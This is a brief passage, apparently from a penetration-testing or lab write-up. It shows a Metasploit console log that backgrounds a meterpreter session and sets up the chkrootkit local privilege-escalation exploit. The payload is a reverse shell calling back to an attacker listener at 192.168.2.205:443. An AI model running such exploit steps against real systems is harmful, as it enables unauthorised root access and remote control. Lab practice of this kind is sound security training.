 meterpreter >
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > use exploit/unix/local/chkrootkit
msf5 exploit(unix/local/chkrootkit) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf5 exploit(unix/local/chkrootkit) > show options
Module options (exploit/unix/local/chkrootkit):
Name Current Setting Required Description
---- --------------- -------- -----------
CHKROOTKIT /usr/sbin/chkrootkit yes Path to chkrootkit
SESSION 0 yes The session to run this module on.
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.2.205 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port